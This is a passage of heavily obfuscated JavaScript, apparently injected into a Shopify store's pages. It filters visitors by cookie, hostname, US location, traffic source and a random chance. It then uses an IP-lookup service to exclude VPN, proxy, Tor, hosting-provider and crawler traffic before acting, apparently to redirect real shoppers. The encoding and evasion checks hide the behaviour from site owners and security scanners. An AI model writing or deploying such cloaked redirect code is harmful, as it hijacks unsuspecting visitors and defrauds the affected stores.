","W710WQBcH8oh","W7BcT27dOeu","FmoJF2ya","xSoqW7JdQ8oE","WQ7dV8o2CKi","WO0RWODvW4S","W7TOWQlcLW","WPldJCkhC0K","W6NdHcu","W73cSSodWPpcIa","W4jOWQ/dRmkq","W6hcQxNdTcS","WR41tq","WQyOjSoXzq","WOldUCoHWPzA","tSkslCorW5O","WRxdNcRcL8oB","ktvyW75+","W4f8WOdcN8om","W4CRWRuMWOS","u8olqG","seWnW6ZdGq","WPNdQZRdN8oO","W6NdHsW","WOJcRdZdPa","WQBcOSoKCSoC","WPldMcxcMCoD","W41/kq","WR1cWOP2W4m","WRpcQsZcVHO","WQbgWRfFW4a","W6JcRmomWOxcNa","BstcQCkufq","W4vdWPVcPcy","yuyOn8kp","W7/cUCobWOG","W7vCmb0c","W4hcTs4","hmoIWRK2W5a","W4TKiaCj","W7DLWOJdM8k2","wKOnW57dMq","WO/dQ8okWOC","WRxdUGi2xq","WOlcRttdUfW","WRBdUmoWFLm","W6NcVCoaWR3cUW","WRNdKSkQCmoh","WRfcW4O","W4JdVWBcUG","WPBdTGFdOCo7","DqNdKfG0W7ddR3L1kCkLWPrD","W4bKoH4C","lu0v","WQFdO8kXEG","wCoAW5JdRmof","WRyoWRjlW4O","WQXbW6PAW6G","sfPrW4ddNG","W4tcRJa","W7VcH3BdPuG","WQRcVJNcGcC","W7XZWQVcLCoA","WQFcUbhcPG","q8olW5i","W57cSMyJWOe","W7ZcHL/dUee","WRddPmo6Fq","WOhdMv8vDG","wdj3imo/","W43dKbBdLI4","exzEW7JcOa","WRZdLSk7ta","W6b/WQBcK8oC","WOZdGcqFtq","W748mIRdPq","WR7dJrZdMCoN","WR5RW4rsW4i","WOlcTYNdV1W","E8oQWPSKW70","zmkgg8oSW6W","WPFdQI3cJmou","WP/dUmoxWOrD","zZJcPau","WOnIja","u1eEW4pdIG","W64uaIhdOW","W6NdUsFcQaO","FWKaW5jy","WQhdLdRdSCo5","WPn7drVdKq","W5pcH8kZkmoJ","WPVcVXVcTsi","F2uw","gc3cOxZcUq","q8orW4/dUSou","W73cUhGYWOm","W5NcOCkScmow","WPtdKGldLmoz","W7SvbHldVa","W6BcV8krdSoi","WOxcQCoax1m","w8ovEaLs","yW8VW6nD","W57cHmkDpgG","W6hdMZVcKWa","bNKeWO/dRq","C8oczHjf","W4b5mqWC","WQVdTsBcUCo5","W6ldMIBcJSoz","W7VcQJ8xW4u","WPtdPCkNr0G","W6pcNCk8bmoR","vCkzi8osW5K","WQBdTCoM","WONdH8ketSoC","f0JcRHTs","ifSsWPBdGq","W4tcM0mbWOK","WO/cRXFdMvK","WPVdUMFdG8oK","W48LxeZcLa","xSogimosW4e","WOzQWRtdM8kB","uY3cICksfG","WPhdTstdLSoJ","W6VdPtNcVvi","t0ylW6ZdMq","w8oFy3ae","WPPraH/dIa","WQddIwtcN8or","W6P6WR7dG8kk","qCosxHfy","W4PKoG","WPdcRIhdNmoI","tbZcPGXr","tmo1WReTW5m","W7ldJIZcNWe","W7/dTWFdVq","WQNdTCoMpvu","WO9UW5j5W4O","WOZdJaldI8ol","Eh4f","qdqL","W65HWQlcNSom","WQ0zWQDeW60","W6n0WRZcLCob","WO5Kphqu","W4RcMLSIWPO","W4T5WRRdGmks","W7TJWRVcKmoa","W54yeHddPW","aKbSW5VcIG","WQ7cSSoB","WPJdR8oFWPrl","exLjWRdcUW","WOtcMYNdGv8","v8o+WR8UW5a","W7tdVsZdSuy","W6BcSHiXW54","W4ZcOgZdPgO","ySoOvxez","WQhcOqBcVt8","wmo/Ar5y","WPHmW51yW7u","uCojsbzu","FMmDlCkH","bcXgWQ/cPa","cN1xW7lcRG","k0CcWP0","W6bQpsac","xapcHcW","WPVdRCon","wI4OdCot","W5iihmoMwW","DtZcIv7cRa","WRBdOXW+","WRHWW5vBW7u","vdNcJ0tcHq","WOyUabxdIW","W7JcPSkv","W7pcOxddQ1a","WPVdRXxdG8oW","WQL1aHBdGa","eMzMWPdcSW","W4ldMYldTd0","Ex4ynSkw","WOxcOY7dQG","W6pcONVdRW","WPb6gHVdJa","WPddTdRdV8oz","W4ODhWhdOq","W4BcMCk0p3O","W7PSWRFdNCob","WRddQWy7","WR01sG","W47cK3NdQhy","pZXFW7j9","x8oZWQGDW5u","zZlcQHvM","WQ3dKIBcL8ol","W7NcSCkroNa","WOZdR8oFWOiA","W6NdHsxcKXW","W7ZdSWpdRsO","ug0LW73dOW","jwFdVfKGW5LIW745pbFdJCo9","dfJcSZ10","WPNdR8okWPnA","W4PLnWeD","WQBdNIqRAG","W7ldO03dOhRdOmoJWRSAcmodBJe","WQddRCkRAmoE","W7NcOCkvj3a","zCkzl8olW4O","WQxcLt3dQMi","Amo7W4BdHCol","m1JcJG8","WO9oW65YW50","W41CWOxdRYS","WRBdV8oNuLO","qspcV3ZcUW","W6tcShZdMJ8","CZdcUCkumW","W6eXWQaIWOS","WQHBm2WU","W7hcJIC2W6m","WRFdRCk3wSoD","tGlcM3ZcNq","vq85lmo+","WOxcOSkxW4y","r8o1AMyI","W7tcO8kabq","ACowWQ4ZW4W","WQ7dKmozWO9J","ewiWWQhdKq","FWyoW4Dd","WPtdTcNdKSoL","CYdcU8ku","WP0Fa8oSuG","ueWCW4ZdMq","WQJdIta","WQJdJHBcISoo","W4WSxeNcNqC7W6hcV8oTWQ/dNCkLfG","WQ5dW4P6W5K","WOPsjqpdKW","WOFdRX4/rW","WO4VWODX","wJm9jW","zSoxyaXS","qs0XiSo+","WQtdIsezsa","WQVdSCoMpLu","WQJdUmo8yvq","zrFcRmkXmq","W67cUgq1WPy","WRddUSkGt8ox","WQhdT8kIAmoF","sCoXWQ4S","WRmKrW","W7RcO3pdQuO","W7/dUrldRdK","W5BdNY3cMci","W4X+WOtdNCkt","DNiejmk0","W7mPWRCKWPG","xCoJWQ8","W4z9WRG","W6/cUbmTW6m","WRvvW7H3W4a","WPz1hvFdHG","WPpcLrBdVNy","WPddHZSOAW","W7JcT8orWOW","fmopF8kmWPO/WRGemCkOW4T1","W4pdOrBdVJa","W6VcRgZdRY4","uYRcSmk4eq","W4jbWP7cMCo6","W6hdJc7cQqG","vSo0usXq","W6hcOMKTWPS","WPnhW71cW5G","W6XIWQhcPSoq","WRlcQCoy","W4TDWP/cOce","me3cKazM","egNcNcj0","W5hdUZKBW6u","WRK/umkuW4K","W7TOWQi","yx4znSkz","W6hcUKnVha","BCojEwa","uCossa8v","WOddGSo5DxG","W4DDWPhcOGW","CdBcVqe5","vI7cGaq","W6aFeq","ivdcHW4","rCoTW7iHW4O","W4/dUI/cOaa","qCocq2yM","WO8JWPz+W5m","W7KKlHhdMW","smo9WPOXW50","WRapW70zWOy","W451nNSu","WOlcJ8oatfi","WQhcSSohBhe","WQBdVKhdO3u","tmkZgSoyW4m","WPSaaCoUvq","WQZdSmkOymov","WOvYo2qv","W49KnWWC","CIdcUCkvlG","gtPnW4nR","W5lcL8o/WQBcVa","WRxdRrCfqG","BH3dO1ZcLa","WQJdTb3dHmoJ","WRxdLSkMqW","d8kbadfy","W614WRZcLG","vSovWOyGW7e","WOvCW4LeW4S","W6XrvW3dOG","WRNdVWVdNmoP","zdlcVSkRpW","CJ7cVhFcQG","WRNdRmoiWOjr","W6VcTNFdRLe","WRFdP8k9B8oY","WPpdSYGTyW","W61Pda8M","W5W6WQ1IWPW","WPqob8kKxW","xmovreuc","WPVdTctdGmoL","vsy0W458","WP/dPCoTWPjA","W5SJWQa","WQtdP8kXwSof","W6ZcGJuDW5m","W7VdVGxdTG","WQOzWQXdW4C","WQldSSk1D8oi","ExScCG","WPGHWP91","AmkuoCo3W4O","tSoEW5/dVG","stVcRwBcOG","W4hcH3VdGJC","WPbpW5VcVxO","DtFcS8kckq","WPNdPmkEWPja","CYhcQSkwlW","hwjHW58","chzWW4ZcQq","WOXKaHpdKq","wMr6W4ZcTW","W4ddPGNdKt0","WQBdMcJcMmkr","vCoduW","or5qW751","t1eC","WQ7cGXhcPqi","W6aFgahdVq","WQ3cRCoCsN4","jcbBW6Ta","yc3cV8k2jq","W77cUCkeemoq","WOldUCoHWODk","WQdcUHFcSZK","WR1fW5nkW58","W7pdRmkHBWu","W7xdUXhdTI4","WRldS8kCW4ldKa","WRldG8k9uci","WPzGfW","W6FdQ8ojW5ZcHq","WR1GgWZdPG","FxxcPSos","WRdcTGZcPG4","c2zLW5lcSq","W6VcTN/dR0e","W6pdTq7dGtC","WPuBcG","W6aFeGhdTW","W7JdStRcSLe","esi3l8oV","W57cNSkpc2C","W7OFWRbEW5O","W4e1WR0QWPK","BJFcT8kBoa","WRBdV8ozFee","WRhdTJZcUgRcKSolW6S0fXNcSb4","vu0y","W5TPbqim","W67cI2pcKbS","W7/cSMCPWPq","W4nYWOtcHYa","bfdcRqv3","WRviW4LWW50","WRKnrXJcVa","WPrEpJtdOW","WPpdVsGsvW","W5OvbaZdGq","w8osxG","EvyOW77dVq","WQFcTXRdVd4","l0VcNr1Q","W64xWPu7WP4","W4vdWPVcRte","W41aWRtcTsa","W6lcP8kgp34","W67cMuGeWPy","zXmLW7Le","xcVcUG","W4vOWPNcOmoS","txq4W5/dGq","WQOzWRXfW5W","W77dVxlcRfa","WQ0oWRzsW5S","uatcNLZcIW","meX3W5e","vmkzlCoiW50","WQVcVqdcTYm","WQVdO8okyvm","WQj3a0ix","zYZcQmktka","zJlcPa9I","FCk1o8o4W6y","W6NdPs8","WRddH8kItNm","xIqRomo1","WRRdQtddPSoF","W6CubeJcRW","meXFW7hcLq","WQLdcGRdJW","DYlcNfdcNq","WOFdOmk2uMa","WQxdVYjOW4K","W7pcIxVdKSkp","BsRcUCkbka"];return _0x299b=function(){return _0x380aaf},_0x299b()}function _0x361d2b(_0x4122be,_0x55539b,_0x35ab0a,_0x4f5798,_0x4425fb){return _0x2aed(_0x35ab0a- -483,_0x4425fb)}if(_0x5bfe8b(),window[_0x361d2b(8,183,338,433,"K2T8")+_0x59b401(153,164,"pdc2",-144,-150)]<-1664+259*9&&document[_0x4cff06(-468,140,161,"]Ue2",-241)+"e"][_0x361d2b(117,-87,-26,-142,"Vxea")+"Of"](_0x361d2b(-435,-362,-29,-182,"pRr(")+_0x4cff06(-23,-173,-592,"*dZf",-213))==-1&&document[_0x361d2b(857,145,466,492,"tfGK")+"e"][_0x4cff06(-647,-581,-396,"GFbr",-336)+"Of"](_0x361d2b(190,-290,-33,250,"ud&P")+_0x7b0bec(-705,-272,-331,-65,"uTB2"))==-(-874+-980*1+1855)&&window[_0x361d2b(775,367,638,716,"HkOY")+_0x59b401(357,572,"]!$w",555,761)][_0x361d2b(-318,-158,66,70,"uTB2")+_0x361d2b(407,40,442,37,"]!$w")]==_0x59b401(392,712,"kNzu",721,870)+_0x59b401(331,544,"p!bk",777,309)+_0x361d2b(165,-197,64,162,"K2T8")+"om"&&window[_0x59b401(628,459,"p!bk",769,269)+_0x230e44("]Ue2",684,481,672,867)][_0x4cff06(250,144,-545,"&J#)",-158)][_0x230e44("J573",899,945,527,890)+"Of"](_0x7b0bec(639,319,345,631,"*hEP")+_0x230e44("(MAE",1024,810,1041,1042))===-1&&typeof ShopifyAnalytics!==_0x59b401(149,408,"q1Iq",474,207)+_0x4cff06(315,143,18,"x%YU",234)&&ShopifyAnalytics[_0x7b0bec(795,793,429,24,"om#s")]&&ShopifyAnalytics[_0x361d2b(9,227,332,234,"Vxea")][_0x4cff06(-287,-501,-81,"v(35",-268)]&&typeof ShopifyAnalytics[_0x59b401(876,757,"om#s",1026,742)][_0x4cff06(-358,-350,-355,"JSW#",-189)][_0x361d2b(-174,-18,-43,-127,"tfGK")+_0x230e44("*dZf",687,599,1195,973)]===_0x7b0bec(410,-323,51,260,"RRzo")+_0x361d2b(484,722,388,131,"PCIz")&&ilc()==="US"&&(sbjs[_0x361d2b(606,720,533,217,"q1Iq")][_0x59b401(659,445,"p!bk",239,249)][_0x59b401(-3,303,"D%q3",353,-46)]===_0x7b0bec(-64,-219,-31,-263,"k(HQ")&&sbjs[_0x4cff06(-139,-362,-150,"kNzu",-211)][_0x230e44("J573",917,1303,900,980)+"on"][_0x7b0bec(437,506,280,33,"ud&P")]>-(-1*4157+487*1+-3671*-1)&&sbjs[_0x59b401(115,433,"kDER",448,756)][_0x230e44("HkOY",458,490,454,658)+"on"][_0x59b401(326,512,"7Kl4",853,729)]<2323+6*-475+530||sbjs[_0x361d2b(434,-78,245,380,"]Ue2")][_0x361d2b(-159,233,-80,-475,"(MAE")][_0x7b0bec(114,431,120,218,")i%@")]!==_0x361d2b(352,268,492,852,"(MAE")&&sbjs[_0x230e44("ud&P",1396,798,763,1018)][_0x230e44("Vxea",471,761,437,365)+"on"][_0x59b401(551,185,"a22#",332,-65)]===4875+-3*-1140+-8293)){const randNmb=Math[_0x7b0bec(595,86,322,664,"6MTO")+"m"](),redirectionProbabilityMn=3*2298+-4915+1979*-1+.5;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x361d2b(191,240,493,194,"a22#"),_0x7b0bec(-89,-392,-48,-114,"*dZf"),_0x7b0bec(812,329,418,179,"@UAI")];if(pmdm[_0x230e44("HGn@",612,811,727,908)+_0x230e44("J573",54,157,405,363)](sbjs[_0x230e44("om#s",1057,1287,730,928)][_0x4cff06(422,560,242,"FVf)",235)][_0x361d2b(-470,-199,-73,-442,"FVf)")][_0x7b0bec(103,-210,82,-34,"D%Uq")+_0x230e44("x%YU",1162,892,683,826)+"e"]())){let text=_0x4cff06(241,-343,-165,"FVf)",8)+_0x59b401(660,782,"JSW#",810,651)+_0x4cff06(174,668,385,")i%@",351)+_0x230e44("x%YU",313,312,337,635)+_0x59b401(339,458,"zRYd",223,804)+_0x230e44("HkOY",1073,1257,964,1001);new ipregistry[_0x361d2b(320,-16,211,269,"kDER")+_0x361d2b(-61,-271,-3,-170,"J573")+_0x59b401(196,204,"pdc2",169,177)+"t"](_0x4cff06(219,178,-340,"*a1N",-91)+_0x7b0bec(-500,-325,-181,-229,"Yr9c")+_0x59b401(874,545,"FVf)",393,643)+"a")[_0x7b0bec(-501,-296,-115,-272,"zRYd")+"p"]()[_0x4cff06(290,140,190,"v(35",-60)](_0xa68ebd=>{function _0x4d633f(_0x39909b,_0x1cf616,_0x2d9268,_0x217b1a,_0x65be40){return _0x59b401(_0x39909b-282,_0x65be40-423,_0x39909b,_0x217b1a-90,_0x65be40-219)}function _0x2eb623(_0x413d92,_0x5923ca,_0x52d92a,_0x4222e2,_0x2f6a77){return _0x4cff06(_0x413d92-185,_0x5923ca-358,_0x52d92a-45,_0x52d92a,_0x2f6a77-1568)}var _0x2bef20={SkhcN:_0x2eb623(1860,1347,"*hEP",1792,1517)+_0x27aac8(760,621,930,832,"PCIz")+"1",rtAXu:_0x2eb623(1844,1769,"x%YU",1384,1728)+_0x27aac8(834,618,425,888,"PCIz")+"+$",VWdpj:_0x2eb623(1993,1525,"(MAE",1487,1828)+"t",IOJOE:function(_0x254da0,_0x18dd15){return _0x254da0<_0x18dd15},tWHxZ:_0x39b629(948,504,"uTB2",551,956),pWCuw:function(_0x221efc,_0x413f97){return _0x221efc===_0x413f97},iIYfu:_0x4d633f("DBuh",874,96,121,482),XKolE:_0x4d633f("om#s",206,155,613,539),QXRJv:_0x4d633f("q1Iq",879,814,657,660),cBAte:function(_0x2fe3e1,_0x13cf39){return _0x2fe3e1===_0x13cf39},JEAUm:_0x2eb623(1412,1368,"x%YU",1394,1163),iVEGo:_0x360fd3("om#s",1486,1750,1161,1415),NkXtg:function(_0x407dd7,_0x48b30c){return _0x407dd7!=_0x48b30c},rTVqN:function(_0x33810b,_0x3a3ffb){return _0x33810b===_0x3a3ffb},dRvQm:_0x360fd3("GFbr",1926,2194,2047,2040),kOTel:_0x27aac8(746,520,263,319,"HGn@")+_0x2eb623(1294,1527,"(MAE",1525,1246)+"e",EuWSP:_0x4d633f("pRr(",1042,536,816,848)+_0x4d633f("6MTO",903,693,643,696)+"t",BDmZg:_0x4d633f("DBuh",593,781,1352,965)+_0x360fd3("D%Uq",1987,2033,1709,1997),uLUnP:_0x39b629(956,891,"Vxea",877,494)+_0x2eb623(2272,2035,")i%@",1911,1891),rdpvs:_0x360fd3("DBuh",1563,1461,1749,1835)+"ag",ERueB:_0x27aac8(559,846,609,582,"p!bk")+_0x39b629(444,507,"pRr(",264,-143),zXVFR:_0x360fd3("cYwz",1344,1242,941,1748)+"r",NsEEU:_0x2eb623(1226,1416,"DBuh",1922,1627)+_0x360fd3("(MAE",1363,996,1551,1662),vmFsx:function(_0x195acd,_0x37a480){return _0x195acd===_0x37a480},DCbiX:_0x27aac8(895,773,740,1172,"a22#"),RojXM:_0x360fd3("4@2S",1619,1777,1379,1944)+_0x27aac8(543,703,375,304,"kNzu")+_0x360fd3("zRYd",1436,1799,1799,1060)+_0x39b629(-7,243,"*dZf",351,730)+"er",nrsbP:_0x39b629(822,927,"D%Uq",579,747)+_0x39b629(634,425,"p!bk",586,815),jpicn:_0x2eb623(1439,1940,"!RN@",1506,1777)+_0x39b629(732,710,"(MAE",944,737)+_0x27aac8(219,441,333,359,"a22#")+_0x4d633f("4@2S",958,992,493,610)+_0x4d633f("&J#)",765,1280,829,873)+_0x27aac8(246,614,474,426,"pRr(")+_0x39b629(128,43,"*hEP",421,764)+_0x39b629(516,476,"7Kl4",713,916)+_0x39b629(362,463,"zRYd",566,692)+_0x4d633f("&J#)",157,169,533,504)+_0x39b629(-16,-143,"D%q3",263,-107)+_0x2eb623(2130,2310,"(MAE",1831,1937)+_0x39b629(800,1284,"*dZf",942,1247)+_0x39b629(614,1314,")i%@",923,664)+_0x2eb623(1263,1072,"Yr9c",1546,1282)+_0x39b629(886,441,"pRr(",513,858)+_0x4d633f("uTB2",1617,1325,1597,1226)+_0x4d633f("]!$w",765,326,764,728)+_0x39b629(1358,929,"v(35",950,825),NmRmy:_0x2eb623(1359,1756,"!RN@",1465,1459)+_0x2eb623(866,1158,"FVf)",1178,1189)+_0x360fd3("*dZf",1843,1763,1526,1792),EMjyN:_0x39b629(810,398,")i%@",626,498)+_0x4d633f("pRr(",946,485,1116,747)+_0x27aac8(722,360,367,613,"[iiy")+_0x27aac8(1027,731,897,698,"k(HQ")+_0x360fd3("K2T8",1449,1041,1219,1240),XLspu:_0x27aac8(926,528,512,497,"kNzu")+_0x360fd3("Yr9c",1488,1185,1443,1875)+_0x27aac8(1077,840,906,763,"om#s")+"rm",QuLWr:_0x360fd3("v(35",1669,1387,1347,1272),pUXuT:_0x27aac8(1161,998,1064,754,"*dZf"),MMBle:function(_0x5487e4,_0x383273){return _0x5487e4!==_0x383273},OhwJe:_0x2eb623(1495,1293,"Yr9c",934,1259),sLkin:function(_0x44b42c,_0x5e80e6){return _0x44b42c(_0x5e80e6)},KXqAX:function(_0x345451,_0x35492b){return _0x345451+_0x35492b},CaiMj:function(_0x2c18d2,_0x353124){return _0x2c18d2+_0x353124},EZgiK:_0x360fd3("a22#",1514,1571,1773,1517)+_0x4d633f("lEar",1093,724,576,837)+_0x4d633f("a22#",1058,1041,1265,1221)+_0x2eb623(1916,2005,"lEar",2169,1876),MXGtD:_0x39b629(571,729,"k(HQ",675,720)+_0x2eb623(1564,1754,"lEar",1564,1812)+_0x2eb623(1092,1773,"]Ue2",1492,1456)+_0x360fd3("HcO#",1343,1710,1462,1629)+_0x2eb623(1583,1555,"D%Uq",1786,1767)+_0x27aac8(661,546,605,934,"HkOY")+" )",GyDYh:_0x360fd3("PCIz",1336,1193,1730,1375),gcofL:_0x4d633f("D%q3",735,478,711,441),NrGLa:_0x27aac8(227,325,114,403,")i%@")+_0x4d633f("HcO#",770,842,1043,702),lNZPN:function(_0x24aa9d,_0x54f497){return _0x24aa9d in _0x54f497},hEZbT:_0x27aac8(254,573,492,641,"DBuh")+_0x4d633f("6MTO",997,966,1111,1018)+"t",dVrNZ:_0x2eb623(1886,2040,"7Kl4",1813,1862),LlRBP:_0x39b629(535,666,"pdc2",608,750)+_0x27aac8(1053,718,993,484,"]Ue2"),OaZWw:function(_0x587985,_0x4706a3){return _0x587985==_0x4706a3},CeNCq:function(_0x17a4a6,_0x538b9c){return _0x17a4a6==_0x538b9c},fiVOk:function(_0x4c6aca,_0x1d9e16){return _0x4c6aca==_0x1d9e16},DMIrO:function(_0x48b256,_0x372f8c){return _0x48b256==_0x372f8c},BvdYY:function(_0x19eb51,_0x15addf){return _0x19eb51==_0x15addf},MXeuo:function(_0x5b4216,_0x13e4a5){return _0x5b4216==_0x13e4a5},fyPAz:_0x39b629(183,633,"]!$w",269,254),AdAox:function(_0x2d9e7f,_0x41ff73){return _0x2d9e7f!=_0x41ff73},BFvNv:_0x4d633f("J573",1402,1100,1501,1158),jPewO:function(_0x418df9,_0x2b66e9){return _0x418df9!=_0x2b66e9},qrfBu:_0x4d633f("kDER",888,477,446,757),KWYGJ:_0x360fd3("6R%8",1520,1438,1232,1431)+_0x39b629(79,389,"D%Uq",268,283),XkEzH:_0x4d633f("JSW#",886,1084,1247,1074)+_0x27aac8(59,422,743,389,"[iiy")+"y",rWLuE:function(_0x2012fd,_0x44d848){return _0x2012fd==_0x44d848},nKmmJ:_0x2eb623(1742,1747,"RRzo",1458,1702)+_0x360fd3("a22#",2090,2085,2204,2278)+_0x360fd3("D%Uq",1445,1720,1086,1324)+"om",DjzMZ:_0x2eb623(1446,1194,"7Kl4",971,1233),GRpaq:_0x4d633f("ud&P",660,1013,999,672)+_0x4d633f("HkOY",1043,1187,838,1213),TqGqQ:function(_0x242136,_0x15e594){return _0x242136!==_0x15e594},kjFzo:_0x39b629(637,723,"a22#",534,488),HwTSF:_0x39b629(339,883,"(MAE",624,605),AZJZy:function(_0x33dfcf,_0x444b92){return _0x33dfcf<_0x444b92},tnllp:function(_0x1b324f,_0x399175){return _0x1b324f===_0x399175},owAVH:_0x4d633f("NqHP",899,680,593,526),vyfaw:_0x2eb623(1767,2025,"cYwz",1595,1764),GMQdx:function(_0x40ab5c,_0x3ca7d5){return _0x40ab5c===_0x3ca7d5},WhakD:_0x27aac8(360,657,928,964,"HGn@"),wMDNj:_0x2eb623(1673,1565,"q1Iq",1522,1427),Owejv:function(_0x1422d9,_0x3b99e2){return _0x1422d9!==_0x3b99e2},kXWSu:_0x2eb623(1337,1958,"6R%8",1250,1596),lcnYo:_0x27aac8(790,402,796,746,"]Ue2"),GyZwG:_0x39b629(562,383,"v(35",721,600),uFKyv:function(_0x8561d7,_0x1e6a28){return _0x8561d7!==_0x1e6a28},SPuHw:_0x360fd3("6MTO",2014,1963,2353,1615),htdnM:_0x2eb623(1946,1825,"]Ue2",1601,1629),EzGfX:_0x27aac8(510,643,1023,981,"JSW#"),mEAmq:function(_0x35ed8e,_0x2ad4fe){return _0x35ed8e===_0x2ad4fe},ILIGk:_0x2eb623(1309,1255,"cYwz",1969,1562),ZGUxY:function(_0x2e2857,_0x8547da){return _0x2e2857===_0x8547da},bfJHn:_0x360fd3("J573",1411,1685,1328,1048),PRkgI:_0x360fd3("p!bk",1678,1579,1549,1413),tZaIs:function(_0x201a16){return _0x201a16()}},_0x58ef87=_0xa68ebd[_0x27aac8(1e3,591,483,548,"Vxea")].ip;function _0x39b629(_0x84c33a,_0x1c9390,_0x402f17,_0xa5718f,_0x18bc92){return _0x7b0bec(_0x84c33a-0,_0x1c9390-229,_0xa5718f-517,_0xa5718f-13,_0x402f17)}function _0x27aac8(_0x111b98,_0x5a226f,_0x5ba5e9,_0x295400,_0x53342e){return _0x4cff06(_0x111b98-316,_0x5a226f-247,_0x5ba5e9-170,_0x53342e,_0x5a226f-645)}const _0x111b82=_0x58ef87[_0x27aac8(203,270,-90,147,"p!bk")+_0x360fd3("p!bk",2004,2031,2052,1907)+"f"]("."),_0x1d14cf=_0x58ef87[_0x39b629(43,803,"&J#)",452,710)](-2571+-889*-9+-5430,_0x111b82);function _0x360fd3(_0x200e4f,_0x2dece3,_0x4a6052,_0x454d92,_0x3e1ee7){return _0x59b401(_0x200e4f-310,_0x2dece3-1293,_0x200e4f,_0x454d92-406,_0x3e1ee7-253)}if(_0x2bef20[_0x360fd3("FVf)",1588,1819,1724,1221)](text[_0x4d633f("HcO#",367,762,233,593)+_0x39b629(604,-61,"D%Uq",316,117)](_0x1d14cf),!1)&&_0x2bef20[_0x2eb623(1469,1335,"p!bk",2106,1732)](_0xa68ebd[_0x4d633f("7Kl4",552,449,678,759)][_0x39b629(1021,701,"HkOY",625,610)+_0x4d633f("Vxea",456,667,216,499)][_0x2eb623(1501,2022,"GFbr",2251,1887)+_0x360fd3("@UAI",1304,1485,1520,1080)+_0x27aac8(818,1002,704,927,"k(HQ")+"er"],!1)&&_0x2bef20[_0x39b629(643,406,"x%YU",685,384)](_0xa68ebd[_0x39b629(581,371,"]!$w",396,364)][_0x360fd3(")i%@",1869,2094,1559,1919)+_0x27aac8(280,498,179,373,"kNzu")][_0x2eb623(1333,1554,"a22#",1706,1536)+_0x39b629(1088,925,"lEar",957,703)],!1)&&_0x2bef20[_0x27aac8(100,341,-8,369,"ud&P")](_0xa68ebd[_0x4d633f("6R%8",1283,891,941,1140)][_0x2eb623(1524,1674,"v(35",1383,1366)+_0x27aac8(608,620,614,381,"[iiy")][_0x39b629(776,858,"FVf)",471,447)+_0x39b629(514,777,"(MAE",820,731)],!1)&&_0x2bef20[_0x360fd3("6Uhp",1893,1932,1940,1855)](_0xa68ebd[_0x360fd3("DBuh",1359,1563,1323,1487)][_0x4d633f("p!bk",868,591,903,753)+_0x27aac8(604,808,1009,911,"6MTO")][_0x4d633f("PCIz",931,1125,778,927)+_0x39b629(324,-29,"zRYd",217,313)+"r"],!1)&&_0x2bef20[_0x39b629(737,1306,"uTB2",996,1189)](_0xa68ebd[_0x4d633f("@UAI",468,728,403,624)][_0x27aac8(580,952,727,967,"DBuh")+_0x360fd3("6Uhp",1342,1179,1056,1728)][_0x27aac8(484,252,287,461,"a22#")+_0x360fd3("q1Iq",1649,1710,1387,1967)],!1)&&_0x2bef20[_0x39b629(488,712,"*dZf",688,696)](_0xa68ebd[_0x360fd3("a22#",1347,1525,1613,1232)][_0x2eb623(1239,1545,"6R%8",1824,1590)+_0x360fd3("zRYd",1547,1202,1771,1205)][_0x39b629(1014,974,"D%Uq",632,396)+_0x360fd3("6MTO",1841,2117,1859,2117)],!1)&&_0x2bef20[_0x4d633f("HkOY",895,854,1170,1097)](_0xa68ebd[_0x4d633f("PCIz",480,395,132,470)][_0x27aac8(633,952,830,1128,"DBuh")+_0x2eb623(1777,1966,"]Ue2",1400,1572)][_0x4d633f("]Ue2",321,735,479,537)+"r"],!1)&&_0x2bef20[_0x4d633f("JSW#",938,630,1046,643)](_0xa68ebd[_0x4d633f("*dZf",1240,866,1314,996)][_0x360fd3("D%q3",1883,1976,1932,1935)+_0x4d633f(")i%@",1388,1036,1138,1147)][_0x39b629(647,608,"*dZf",465,522)+_0x39b629(799,434,"DBuh",686,677)+"t"],!1)&&_0x2bef20[_0x39b629(676,739,"JSW#",878,713)](_0xa68ebd[_0x27aac8(-48,229,20,347,"6Uhp")][_0x4d633f("J573",1234,726,1070,1024)+_0x4d633f("6MTO",1102,1003,666,1005)][_0x2eb623(1086,1141,"zRYd",1057,1404)+"n"],!1)&&_0x2bef20[_0x39b629(715,1235,"RRzo",870,924)](_0xa68ebd[_0x2eb623(1176,1811,"K2T8",1287,1521)][_0x27aac8(333,438,277,417,"!RN@")+_0x2eb623(1314,1678,"4@2S",1510,1551)][_0x2eb623(2074,1927,"pdc2",1688,1792)+_0x27aac8(1101,720,493,1111,"FVf)")+"us"],!1)&&_0x2bef20[_0x2eb623(1614,1254,"x%YU",1385,1323)](_0xa68ebd[_0x39b629(232,-192,"6Uhp",192,197)][_0x39b629(658,617,"*a1N",919,705)+_0x4d633f("HcO#",1188,1428,1464,1139)][_0x27aac8(988,655,685,942,"*hEP")+_0x27aac8(178,477,500,156,"p!bk")],!1)&&_0x2bef20[_0x27aac8(789,787,952,881,"zRYd")](_0xa68ebd[_0x4d633f("pRr(",977,919,918,1071)][_0x27aac8(1250,1e3,696,878,"]!$w")+_0x27aac8(127,246,51,510,"lEar")][_0x360fd3("@UAI",1760,1718,1918,1826)+"ry"][_0x27aac8(1157,941,803,754,")i%@")],"US")&&_0x2bef20[_0x27aac8(1023,740,1117,792,"cYwz")](_0xa68ebd[_0x2eb623(1170,1701,"tfGK",1289,1349)][_0x39b629(159,523,"Yr9c",439,439)+_0x4d633f("4@2S",1060,1381,807,1109)][_0x2eb623(1323,1557,"HGn@",1344,1667)+"n"][_0x27aac8(1129,989,776,1277,"NqHP")],_0x2bef20[_0x39b629(1145,904,"pRr(",981,1040)])&&_0x2bef20[_0x4d633f("]Ue2",392,712,324,542)](_0xa68ebd[_0x4d633f("I)%W",553,915,540,683)][_0x39b629(355,954,"k(HQ",677,471)+_0x27aac8(570,811,1075,614,"RRzo")][_0x27aac8(106,376,109,377,"lEar")+"n"][_0x4d633f("PCIz",1110,410,761,709)],_0x2bef20[_0x2eb623(1364,1560,"v(35",1505,1231)])&&_0x2bef20[_0x4d633f("uTB2",1550,1185,1495,1174)](_0xa68ebd[_0x4d633f("*a1N",1329,1203,1086,1200)][_0x27aac8(-73,328,700,56,"[iiy")+_0x4d633f("k(HQ",425,300,403,589)][_0x360fd3("om#s",1507,1203,1170,1406)+"n"][_0x39b629(718,828,"kNzu",696,896)],_0x2bef20[_0x2eb623(1473,1334,"J573",2049,1701)])&&_0x2bef20[_0x39b629(445,465,"pRr(",570,696)](_0xa68ebd[_0x360fd3("K2T8",1665,1832,1628,1276)][_0x360fd3("cYwz",1622,1260,1391,1735)+_0x360fd3("cYwz",1439,1186,1325,1223)][_0x2eb623(1044,1033,"NqHP",1662,1394)],_0x2